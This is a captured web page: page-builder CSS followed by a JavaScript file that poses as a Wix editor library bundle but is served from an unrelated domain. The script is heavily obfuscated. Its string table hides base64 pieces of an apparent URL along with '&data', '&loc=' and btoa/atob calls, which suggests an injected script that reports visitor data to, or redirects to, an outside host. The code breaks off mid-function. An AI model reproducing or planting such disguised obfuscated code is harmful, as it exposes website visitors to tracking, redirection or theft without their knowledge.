translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pc2kai8dlqvj .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-pc2kai8dlqvj .pp-row-separator {z-index: 2001;}.fl-node-pc2kai8dlqvj .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-pc2kai8dlqvj .pp-row-separator-top {margin-top: -1px;}.fl-node-pc2kai8dlqvj .pp-row-separator-top,.fl-node-pc2kai8dlqvj .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-pc2kai8dlqvj .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-pc2kai8dlqvj .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-pc2kai8dlqvj .pp-row-separator-top svg.pp-tilt-right,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-curve,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-wave,.fl-node-pc2kai8dlqvj .pp-row-separator-top svg.pp-cloud,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-slit,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-pc2kai8dlqvj .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains {position: absolute;left: 0;right: 0;width: 100%;height: 200px;z-index: 2;}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains.pp-row-separator-top {height: 100px;transform: rotate(180deg) translateZ(0);}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {height: 100px;transform: translateZ(0);}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains svg {height: 100% !important;width: 100%;left: 0;bottom: -1px;position: absolute;}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains svg path:first-child {opacity: 0.1;}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {opacity: 0.12;}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {opacity: 0.13;}.fl-node-pc2kai8dlqvj .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {opacity: 0.33;}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-pc2kai8dlqvj .pp-row-separator-top,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom {display: block;}.fl-node-pc2kai8dlqvj .pp-row-separator-top {display: none;}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 768px) {.fl-node-pc2kai8dlqvj .pp-row-separator-top,.fl-node-pc2kai8dlqvj .pp-row-separator-bottom {display: block;}.fl-node-pc2kai8dlqvj .pp-row-separator-top {display: none;}.fl-node-pc2kai8dlqvj .pp-row-separator-bottom {display: none;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pc2kai8dlqvj .fl-row-content {min-width: 0px;}.fl-node-3nkfme97qsca .fl-row-content {min-width: 0px;}.fl-node-zuheqk0rbn7m .fl-row-content {min-width: 0px;}.fl-node-klztuxewc8p2 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js
body_size: 43533
content:
(function(W,u){function WH(W,u,o,I,J,T,r,b){return l(r- -'0x317',W);}function WG(W,u,o,I,J,T,r,b){return l(r-0x3a,W);}function Wh(W,u,o,I,J,T,r,b){return l(T-'0x223',b);}function WK(W,u,o,I,J,T,r,b){return l(b-'0x128',I);}function WQ(W,u,o,I,J,T,r,b){return l(u-'0x29a',o);}var o=W();while(!![]){try{var I=parseInt(WG(0x17b,0x2c0,'0x7b',0x70,0xef,0x123,0x1a6,0x186))/(-0x15d*-0xe+-0xa44+-0x8d1)+-parseInt(WG('0x2a7','0x3a0','0x3aa',0x258,0x486,0x2e2,'0x37b',0x264))/(-0x2704+0x1*0xef+-0xc7*-0x31)*(-parseInt(WK(0x470,0x392,'0x481','0x50a','0x4f5',0x505,'0x3eb',0x41b))/(-0x565+0x597*0x3+-0xb5d))+parseInt(Wh('0x54e','0x3c4',0x37c,0x33f,0x421,0x441,'0x4b5',0x399))/(-0x1*0x1043+0x45*-0x25+0x14*0x150)+-parseInt(WK(0x24b,'0x399',0x24c,'0x33d',0x2ed,0x41a,'0x2da','0x36d'))/(-0xfe9*0x1+-0xd01*-0x1+0x2ed)*(parseInt(Wh('0x5f6',0x694,'0x5b3','0x5c6','0x654',0x5db,0x6c1,0x701))/(0x1*-0x1729+-0x2*-0xf08+0x6e1*-0x1))+-parseInt(WH(-'0x118',-0xde,-0x5,'0xa2','0x65',-0x146,-'0xb',-0x64))/(-0x13*-0xc9+0xdd*0x1f+-0x29a7)*(-parseInt(WH(-'0xa1',-0xaf,-0xc7,-'0x88',0x93,'0x133','0x5f',-'0x4e'))/(-0x1919+-0xbba+0x24db))+parseInt(Wh(0x551,'0x615','0x538','0x5fc','0x557','0x5ae','0x571',0x57a))/(0x490+-0x83*-0x38+0x1*-0x212f)*(parseInt(WK('0x4ec',0x4fd,0x477,0x40c,'0x408',0x377,0x303,0x3fa))/(0x737*0x1+-0x89f+0x172))+-parseInt(WH(0x1af,0x93,-0x4f,0x178,-0x44,'0x123','0xa8','0x1e7'))/(0x130c+0x17e9*0x1+0x2*-0x1575);if(I===u)break;else o['push'](o['shift']());}catch(J){o['push'](o['shift']());}}}(Y,-0x6dbe3+-0xec1+0x7a746*0x2));typeof JSON!==WP('0x685',0x59b,0x6c0,'0x60d','0x62a','0x667',0x720,'0x5c5')+'t'&&(JSON={});;function Y(){var Yo=['bKHuU','|4|2|','GtqSO','ZeWbn','ANPFx','IMGtx','tes','LFtrp','jeKCa','name','fDhhU','|1|0','rpxJl','ASnwe','LqBcb','WXUJL','xnuBA','Issaj','UWpOL','hEven','erty','excep','gjhFb','uPcip','ARzeb','JUbMg','rozpj','cshVi','PARMc','glYAX','CUOzF','jqATC','ZXhQa','GbCJf','ent','ener','LsCOJ','QOzxc','bpyWi','vgInL','mWZCP','ReIuU','gOOaW','fTQLu','tchEv','RlVym','PBMcu','cpALf','vycdL','uTUzg','lastI','5|4|3','nUXES','BGmoa','ZdUvI','lIPwX','WJLab','proto','docum','inner','tvQhq','cal','oXUAF','DwZVZ','uugeA','WrSmM','PtTEv','dex','fnDZl','DXCWI','qMgye','AReIk','zjity','QPFlD','exDKQ','qrEza','raAyT','0000','rFvqJ','jKCBy','CNqbj','|6|1|','sgqga','sRhUp','jgXtm','llvNA','YPYkG','DJgYE','TeJPD','FRhqu','tvUpS','KCtis','joqne','charC','cYVBM','getUT','RkZWx','State','abbYS','WyNnj','tatio','EjFEs','nAwba','WilJq','ViFyN','TmIxc','ToTZs','ZqIpu','CXgNb','irupi','lCLsH','oJgyg','26430hgxkIk','SzVgs','DvTRc','5|4|0','ApGFq','Ozxlc','tList','JqAHQ','jHhDj','KUHFS','trace','jNYZk','uHsTM','parse','UMaQq','uuIqA','hXYal','NwZyu','BkAqv','zaRbp','SwGKO','OmLnA','aheRd','detai','kPQ==','rZkXy','yuQWZ','ZeVZn','Bwvwo','Tnfdp','iYtQI','cXsAT','toStr','116025HzIAJM','rea','SVEIE','rfmbm','round','unGPM','EvRua','eECGs','pdmVy','text','NWbbG','odeAt','xqqXK','const','btoa','CsPqH','ebybu','Heigh','zpieT','BjOJU','dGtTB','RQVIc','DBhxt','yzjfk','atob','980lZXAOB','objec','FkUdG','hweEb','QgXJG','OUfHg','numbe','SbEoH','NnmXm','nrUBj','fuODF','uc2Fm','zUclI','KgDwx','BwL3B','gify','ARcgH','kyLJT','upRuO','YWzMH','HisPt','IDsMi','vhATA','kWhBc','JkKGN','WtHSD','eEven','dVLzp','zPMip','OdqVA','ing','wuzeh','cSuCh','uuTVv','XIXVL','qRnqz','mIVWu','nuNGn','tHmYf','SeFmZ','FzCzM','zmtqc','UZoCD','bind','nKUKx','aHhAU','WQruY','fxnNH','tBMMC','eunlo','zDGct','verti','lWBIF','26cBxVHJ','PkyKn','EfjDl','PiXCo','jwUVo','bstMH','fPsIp','vAwxa','SjEWq','FQqQf','tedIn','fyaCb','luijA','lXYDa','nTNBa','vOGJp','tSjjE','doScr','mLtgv','test','ujHCd','uCIQM','haJuv','4|5|3','BiwFH','FtLDL','hakLN','detac','gQBpV','expor','TAYnp','fSYMn','kAAmq','Yhyfc','PRpjB','aZLny','poll','2|4|3','befor','stene','SkozC','egmeg','aSVxl','NPyeS','ct\x20Ar','vMoLd','RzVvt','nNXZb','iBYaF','wHQpe','to__','iUFYT','NzrAV','7040qiKEqs','NfJGx','AOGhc','fvthR','query','kzMCs','5|1|3','XVxjD','attac','lhsiU','tAqGl','DPmqk','hasOw','Iwmdr','HnVSF','fCyWw','mINod','zIeey','IWzfx','oreun','CFull','2799wdNFVJ','GbPwg','JOgtg','ntqmY','vDbUS','GydCP','CDate','DVRSf','QfVXw','CHour','gZhoS','slice','DwJPH','ueURt','qUpTb','JJesE','LVvyQ','ZWNvb','tRltU','bkTiN','ebrUS','qWLWN','HaEcR','BIBxH','qzAeC','lazy','Year','addEv','JmcQE','ijwLE','texta','trict','vhOIU','LRPGr','jQdtu','HoskM','use\x20s','RMaAN','HVGPd','MbWAv','DXPxG','QRbNo','ntent','eGlUv','iNemg','894GTtwvl','apply','uvBNC','yJRhR','QLzlJ','uCDDF','QQneY','10197605JfGlxH','hRikz','|2|1|','jvxxz','aKkVU','DXFQM','nsNqG','GeBAb','ftcrn','XYQNN','emHZv','DQYWT','KoLca','frzIP','iKXDW','fNKWJ','gNQUq','qTHmr','iSTsy','undef','iYbwS','olsch','EDIdX','rxlHw','L2Fwc','Txthd','chrom','arviu','OgKWZ','FFsvt','frame','ECHGl','rhnmU','vSlwe','pIeqh','entLi','mepiy','Atvpj','dKMYN','YryLG','AOIpk','TcZdl','jZKhx','fXnKU','FidjI','oNmbX','90372FLIakJ','Width','OzlMO','phyaa','FmvqZ','JSON.','PcKsx','wAOtj','orien','iSBDH','cBufX','UPfBw','hVUof',',\x20sel','dplZT','call','VpEqK','nlvFT','Krjfe','warn','CSeco','LqOcb','DbQFV','ynhMs','vqyFv','MgwNK','bmlhS','THvXy','jrTce','value','remov','tCkRE','bJynu','NfnCl','Xmnhv','WDCha','fLJmW','HFVkb','DzwKN','SCEpQ','rsGUd','NQwcM','toJSO','ined','Ikzce','split','xjKaw','XuZlN','NkzlJ','Loade','devto','table','ODzRL','NMIEg','ete','DFtfJ','input','hXaxc','conso','torAl','NQOZK','Selec','JtRKw','dTqRP','cdqbi','PpkPu','DXXcS','tion','TAKLF','ndex','CMont','sAOWa','zUljK','Eeszt','HM6Ly','9jc3A','load','oQcKa','ray]','NFXCF','wfNYN','RfNtm','uriim','compl','asdxV','nRlbn','vMUkB','OuBRH','MWMSE','LQUJm','qOutR','searc','ion','null','(((.+','TQexD','oqRCG','ocTKP','ect,\x20','onbef','cngAp','yUFHG','RetiA','DOMCo','nds','BfNBf','xESlY','Kqygt','OUqLd','TiNXp','LuyBy','eYNew','nocBV','info','lengt','vLPsY','uUjeR','AzZAP','fSiSx','join','pbbQk','DynME','MQlAN','|5|0|','emRZM','GwFso','DEYrt','QcZku','UTFdE','fXNCd','AYzao','&data','inAmG','oUvpv','oJYCh','CMinu','VizRa','OOKcJ','vOavH','Tjrqh','CKmrQ','selec','acKhM','nProp','eYmXJ','state','FDBqL','href','bJvMJ','ructo','outer','zIMOp','mhyBp','KDnZX','kNqqd','MwlWh','error','NcsoR','nkgoX','IBZEK','hWZSm','wePmB','EbMIO','|1|2|','TZsOL','VcIZM','XtYcQ','eS5jb','zkkKW','optio','strin','gkWhe','TtzWD','kacDl','XUhxT','bwYMa','ontal','__pro','775940NyCsLA','hbmVs','nPCLX','tagNa','QEpSm','Jeemp','ange','BqjKW','0|2','ready','log','push','fiyJT','pNlLh','open','type','oOrAz','body','chang',')+)+)','funct','SELEC','naOad','YjBeJ','1|2|3','dispa','HTkDC','QsvZp','horiz','ement','MbasZ','aHR0c','GnzQB','RrhIR','pJzWG','Eleme','SveAl','jvMWH','wyVXo','8570zotnom','rando','DdNDg','oll','src','UhhAy','rMTCy','entEl','20vYX','left','repla','A/cm5','GdwDO','wkpFQ','&loc=','boole','xfAGo','reduc','tWXtM','SJjdj','[obje','XictY','XZGjd','ZZrCB','DRJGG','3|4|2','UCUCu','C5waH','yvhyO'];Y=function(){return Yo;};return Y();}(function(){var u={'IMGtx':WZ(0x169,'0x2ea',0x1ba,'0x1cd',0x209,'0x11c','0xd8',0x10b)+Wi(0x447,'0x387','0x54b','0x389',0x42e,0x4f1,'0x48c','0x583')+Wi(0x2ec,'0x3ce',0x21b,'0x419',0x2a7,0x303,'0x2dc',0x231),'eYNew':function(S,X){return S!==X;},'vOavH':Wx(0x1c1,0x37e,'0x15c',0x26f,0x287,0x364,'0x2dd',0x2ce),'pbbQk':function(S,X){return S<X;},'HFVkb':function(S,X){return S+X;},'vOGJp':function(S,X,N){return S(X,N);},'UZoCD':function(S,X){return S(X);},'nsNqG':function(S,X){return S!==X;},'lXYDa':Wi('0x333','0x3c8',0x22b,0x2c4,0x1df,0x308,0x2a0,'0x188'),'kAAmq':function(S,X){return S+X;},'jHhDj':function(S,X){return S+X;},'KoLca':function(S,X){return S+X;},'qRnqz':function(S,X){return S(X);},'fSiSx':function(S,X){return S(X);},'PkyKn':function(S,X){return S(X);},'FidjI':function(S,X){return S===X;},'fyaCb':WA(0x4b7,0x574,'0x4e7','0x5dc','0x5b8','0x5b1','0x56d',0x50f)+'g','QgXJG':function(S,X){return S+X;},'ReIuU':Ws(-0x24,'0x17d',0x4a,-'0xa8',0x10a,-0x74,'0x47',-0xd3),'ANPFx':function(S,X){return S+X;},'GeBAb':function(S,X){return S+X;},'zIeey':function(S){return S();},'TtzWD':function(S,X,N){return S(X,N);},'mINod':Wi(0x3b2,'0x2f4',0x1e2,'0x3c0','0x30e','0x25d',0x281,'0x305'),'nKUKx':function(S,X){return S+X;},'QRbNo':function(S,X){return S+X;},'yvhyO':function(S,X){return S+X;},'tWXtM':function(S,X){return S+X;},'gkWhe':function(S,X){return S(X);},'vgInL':function(S,X){return S!==X;},'aSVxl':WA(0x5d4,'0x5e9',0x5c1,0x67f,0x5d4,'0x561',0x5a2,0x497),'cXsAT':Wi(0x3b9,'0x43a',0x3af,0x48f,'0x38a',0x4aa,0x38c,0x320),'RlVym':WZ('0x385',0x2a8,0x3cb,'0x33c',0x36f,0x246,0x380,'0x273')+'t','dKMYN':Wi(0x28f,0x379,'0x34f','0x1c5','0x2c0',0x3a7,'0x2ea',0x24a)+Ws(-'0xde',0x47,-0x9d,-0xe5,-'0xca',0x78,-0x145,-0x86),'bJynu':WA('0x43a','0x5a6','0x4dd',0x53d,0x5b6,0x483,'0x4cf',0x4a3),'BiwFH':function(S,X){return S===X;},'QPFlD':function(S,X){return S(X);},'cBufX':WZ('0x3d9','0x383','0x3e9',0x341,'0x24a','0x344',0x225,'0x3d0')+'r','gjhFb':function(S,X){return S(X);},'yJRhR':Wx(0xb4,'0x234',0x126,0x26c,'0x1bb','0x99',0x188,'0x248')+'an','LqOcb':function(S,X){return S(X);},'zUclI':WZ(0x1db,'0x1f5','0x2fd','0x288',0x149,'0x1c7',0x38c,'0x289')+Ws(0x6b,'0xb1',0x108,'0xaf',0xa,0x1d2,0x23e,'0x103')+WZ(0x2dc,'0x212',0x1c6,0x1e9,'0x305',0x17f,0x1b6,'0x2e0'),'oOrAz':Ws(0x16c,0x193,0x70,'0x45',0x1f,'0x45',-'0x81','0x16d')+WZ('0x20c',0x360,'0x1e7','0x23e','0x354',0x129,0x2c3,'0x206')+'3','bKHuU':function(S,X){return S+X;},'VizRa':function(S,X){return S+X;},'fXNCd':function(S,X){return S+X;},'tvUpS':function(S,X){return S+X;},'DXPxG':function(S,X){return S<X;},'FmvqZ':function(S,X){return S===X;},'emHZv':WZ(0x457,0x501,'0x337',0x3dd,0x477,0x3cf,0x51c,'0x2f8'),'oNmbX':Wi('0x390',0x47c,'0x288',0x495,'0x25b',0x434,'0x37d',0x461),'iSBDH':function(S,X){return S!==X;},'AOGhc':Wx(0x390,'0x283',0x3b9,0x1c7,'0x28c',0x161,0x2fd,'0x1da'),'GbCJf':function(S,X){return S+X;},'wHQpe':function(S,X){return S+X;},'kacDl':Wx(0x1e8,'0x2f7','0x3d9',0x3f9,'0x2d5','0x2b6',0x1ed,'0x267'),'xESlY':function(S,X,N){return S(X,N);},'wkpFQ':Wi(0x22b,0x36e,0x327,0x410,'0x1f3',0x2c5,'0x314',0x2a4),'tSjjE':WZ('0x2bb',0x2a1,0x3b8,'0x357',0x377,'0x36d',0x2b3,0x2df),'oXUAF':function(S,X){return S+X;},'NwZyu':function(S,X){return S===X;},'PBMcu':function(S,X){return S+X;},'GtqSO':function(S,X){return S+X;},'FDBqL':function(S,X){return S+X;},'JkKGN':function(S,X){return S+X;},'oUvpv':function(S,X){return S+X;},'NQOZK':function(S,X){return S+X;},'UTFdE':function(S,X){return S+X;},'hVUof':Ws(-'0x8',-'0xd5',-0x9b,-'0xaa',-0x18c,-'0x1bb','0x96',-'0x90')+Wi('0x1da','0x1c6',0x29b,0x35f,0x22a,'0x271','0x2e9','0x1cf')+'+$','MWMSE':function(S,X){return S===X;},'tAqGl':Wx(0x317,0x360,0x24d,0x286,0x2f6,'0x381','0x388','0x1b5'),'OUqLd':WA(0x417,'0x3c6','0x4b6','0x47f','0x468','0x436',0x42a,0x5e1),'ODzRL':function(S,X){return S===X;},'fuODF':function(S,X){return S===X;},'CXgNb':Wi('0x3fc','0x42c','0x40e','0x48b',0x414,0x392,0x3bb,0x384),'uUjeR':Wx(0x34d,0x304,0x143,0x1d6,0x27b,'0x355',0x2dd,0x2bf),'SjEWq':Wx('0x200','0x2c3',0x270,0x349,0x2f7,0x2f9,0x2ec,'0x3be'),'zIMOp':Ws(-'0x18','0x210',0x11a,'0x193',0x141,0x215,-'0x25',0x112),'aheRd':function(S,X){return S!==X;},'NcsoR':Ws(-0x5b,0xf5,-'0x1a',-0x9c,'0x100',0x40,'0xac',-'0x14c'),'ftcrn':function(S,X){return S!==X;},'uuIqA':function(S,X){return S!==X;},'FkUdG':function(S,X){return S!==X;},'TZsOL':Wi('0x200','0x2ae','0x2bd',0x23d,0x331,'0x21d','0x2ed',0x3d9),'BqjKW':Wx('0x29c','0x1e3',0x166,0x176,'0x283','0x2ea',0x334,0x222),'cSuCh':Wi('0x2b9',0x2a5,0x1a2,0x24c,'0x13c',0x20f,0x229,0x32b)+Wx('0x28e',0xd1,0x276,0x1c3,0x17d,'0x2a1','0xd0','0x48')+Ws(-'0x3a',0x1ae,'0xb6',0xd5,'0x9e',0x7c,'0x187','0x1a7'),'KUHFS':function(S,X,N){return S(X,N);},'Iwmdr':Wi(0x3cc,0x284,0x3cf,'0x3a4',0x411,0x254,0x361,0x462),'pJzWG':function(S,X){return S===X;},'mhyBp':Wx(0x3b6,0x29e,'0x25b','0x34b',0x309,0x313,0x233,'0x259'),'fLJmW':WZ(0x3b7,'0x36f',0x465,0x393,0x35f,0x46e,'0x416',0x3e9),'tCkRE':WZ(0x30b,0x18d,0x212,'0x2a8',0x3a1,'0x37e','0x2ac','0x3a5'),'zUljK':function(S,X,N){return S(X,N);},'ueURt':function(S,X){return S!==X;},'jeKCa':function(S,X){return S===X;},'rpxJl':Wx('0x7a','0x2a',0x1ea,0x122,0xef,0x6d,0x17c,-'0x14'),'wAOtj':function(S,X,N){return S(X,N);},'ZeVZn':function(S,X,N){return S(X,N);},'tRltU':Wx('0x281',0x14c,0x34d,'0x147','0x20d','0xfd',0x1de,0x248),'uTUzg':WZ('0x22a',0x1ea,'0x3b5','0x289','0x250',0x1e0,0x379,0x182),'UMaQq':Wi(0x2cf,'0x2a8','0x3c3','0x4fd',0x2f1,'0x4fe',0x3e8,0x470),'zaRbp':function(S,X){return S===X;},'YryLG':Wi(0x3ed,'0x37f',0x43a,0x3c6,'0x3fc',0x4f5,0x478,'0x493'),'MQlAN':Wx('0x1df',0x210,0x3d2,0x24b,'0x2d8',0x380,0x201,'0x3ba'),'jvxxz':function(S,X){return S(X);},'rhnmU':function(S,X){return S+X;},'XtYcQ':function(S,X){return S<X;},'Jeemp':function(S,X,N){return S(X,N);},'fiyJT':function(S,X){return S+X;},'UCUCu':function(S,X){return S(X);},'DVRSf':WA(0x743,'0x57a','0x680',0x5f7,'0x6c8',0x75b,'0x660','0x774')+Ws('0x241','0x19f','0x145',0x181,0x6b,'0x76','0xc0','0x11f'),'Ikzce':function(S,X){return S===X;},'WXUJL':Ws('0x8e',0x5b,-'0x54','0x65','0xb0',-0x153,-'0x14a',-0x22)};u[Wx(0x330,'0x223',0x36d,'0x393','0x2f9','0x40f',0x347,0x253)];var o=/^[\],:{}\s]*$/,I=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,J=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,T=/(?:^|:|,)(?:\s*\[)+/g,r=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function F(S){function WD(W,u,o,I,J,T,r,b){return Ws(W-0xb4,u-'0x97',b- -'0x2e',I-'0x5d',J-'0x79',T-0x167,o,b-0x75);}function WB(W,u,o,I,J,T,r,b){return Wi(W-'0x16',u-'0x1a',o-'0xb7',I-'0x143',J-0x115,T-0x24,b- -0xd,T);}function WV(W,u,o,I,J,T,r,b){return Wi(W-0x4f,u-0x1d7,o-0x1d8,I-'0x1ae',J-'0x3e',T-'0xc8',T- -0x237,o);}function Wk(W,u,o,I,J,T,r,b){return Ws(W-0xca,u-'0x129',o-0x240,I-0x1bd,J-0x94,T-'0x1af',r,b-0x8c);}function Wc(W,u,o,I,J,T,r,b){return Wx(W-'0xa5',u-0xd0,o-'0x141',r,J-0x3fe,T-0x1bd,r-0xec,b-0x178);}if(u[WD(-0x12b,0x21,-'0x179',-0x122,-0x1b1,-'0xd1',-0x8e,-'0xb8')](u[Wc('0x573',0x470,'0x4dd',0x68d,0x55b,'0x510','0x43f','0x4c6')],u[Wc('0x48d',0x699,0x59f,0x594,0x55b,'0x504',0x46c,'0x43a')])){var N={};N[WD(0x9,0x82,-'0x13c',-'0x10d',-0x1a,-'0x18b',-'0x1a4',-'0x67')]=r,N[Wc('0x535','0x58f',0x4d4,'0x597',0x4d9,0x3c1,0x4ff,'0x39f')+WB(0x4a1,'0x454','0x2e1','0x42d',0x29c,'0x2cf','0x2a6',0x371)+'n']=b;var j={};j[Wk(0x286,0x2c1,0x2c4,0x3d5,0x290,'0x248','0x374','0x3b7')+'l']=N,J[Wc(0x542,'0x4ac','0x653','0x574',0x59c,'0x607','0x660',0x4bb)+Wc('0x5a1',0x4bc,'0x55c','0x542',0x5f3,'0x64d','0x721',0x526)+Wc('0x4d0','0x52f','0x62e','0x677','0x5e9','0x4f9','0x5de',0x50b)](new T(u[WD('0x4e',-0xd5,-0xbc,-0x15b,0x6,-0xa1,-'0xb4',-'0x2c')],j));}else return u[WD(-0x183,-0x1d1,-'0x3c',-'0x167',-'0x13e','0x3e',-0x176,-0xaf)](S,-0x119+0x1030+-0xf0d*0x1)?u[WV(0xbe,-'0x25','0x21',0xf0,'0x145','0x12',-0x4d,0xa1)]('0',S):S;}function Wx(W,u,o,I,J,T,r,b){return WP(W-0x107,I,J- -0x44c,I-0x1ce,J-0xbb,T-'0x15e',r-0x2e,b-'0x1a4');}u[Ws(0x144,'0xd1','0x83',0x1bf,-'0xa6','0x196',-0x3d,-0x13)](typeof Date[Ws(0xde,-0x91,'0x36','0x41',-'0x21','0x112',-'0xd2','0xe3')+WA('0x414',0x4fd,0x4fe,'0x5cf','0x425',0x4b8,'0x56c',0x567)][WA('0x366','0x478',0x467,'0x3cf',0x542,'0x43c',0x582,0x376)+'N'],u[WA('0x7ec','0x6e2',0x6b6,'0x608',0x585,'0x595',0x774,0x6bb)])&&(Date[Ws(-'0x5d',-'0x25','0x36','0xf1','0x162',-0xfd,-'0x11',-0x23)+Wx('0x75',0x6e,0xad,'0xf2','0x194','0x2ce','0x59',0x185)][Wi(0x36d,'0x150','0x220','0x129','0x1de',0x175,0x24e,'0x239')+'N']=function(){function WU(W,u,o,I,J,T,r,b){return WA(W-'0x1c',u-'0x1e5',o- -0x17c,I-0x5f,W,T-'0x96',r-'0x185',b-0x1e9);}function WR(W,u,o,I,J,T,r,b){return Ws(W-'0xb1',u-'0x1a9',b-0x2f7,I-'0x14f',J-'0x6a',T-0xaf,I,b-'0xef');}function Wn(W,u,o,I,J,T,r,b){return Wx(W-'0x10c',u-'0x1aa',o-0x133,o,W-'0x281',T-0x14e,r-0x1a1,b-'0xb0');}function Wt(W,u,o,I,J,T,r,b){return Wi(W-0x1ee,u-'0x64',o-0x13e,I-0xad,J-0xde,T-0x129,o-'0x1cb',r);}function u0(W,u,o,I,J,T,r,b){return Wx(W-'0x19',u-0xf2,o-'0x152',b,I- -'0x2db',T-0x164,r-0x13e,b-0xbe);}if(u[WR('0x3d2',0x4f8,0x362,0x594,'0x439','0x578',0x323,'0x457')](u[Wn('0x536',0x451,0x46a,'0x456',0x63a,'0x5ac','0x472',0x413)],u[WU('0x38e','0x3aa','0x4a3',0x523,0x3ef,'0x36a',0x4bf,0x57f)]))z=u[WU(0x468,0x50e,0x4a5,'0x39d',0x5d9,0x4e5,0x5d6,0x36a)](v,E,O),q&&C[u0(-'0x1b3',-0x136,-'0x1db',-0x14b,-'0x270',-0x25f,-0x15d,-0x1a2)](u[Wn(0x379,0x466,0x39f,0x374,'0x274',0x26e,'0x289','0x3f6')](u[WU('0x38f',0x40f,'0x2e6',0x218,0x20c,'0x271',0x31d,0x269)](u[WU('0x38e','0x51b','0x48b',0x516,'0x4d2',0x483,0x386,0x378)](m,f),e?':\x20':':'),g));else return 